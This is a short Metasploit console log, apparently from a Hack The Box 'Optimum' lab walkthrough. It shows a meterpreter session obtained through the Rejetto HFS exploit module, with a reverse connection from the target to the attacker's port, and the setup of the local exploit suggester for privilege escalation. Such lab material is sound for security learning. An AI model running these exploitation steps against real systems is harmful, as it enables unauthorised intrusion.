 msf6 exploit(windows/http/rejetto_hfs_exec) > use 1
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows OPTIMUM\kostas @ OPTIMUM 10.10.14.51:1234 -> 10.10.10.8:49167 (10.10.10.8)
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 2
SESSION => 2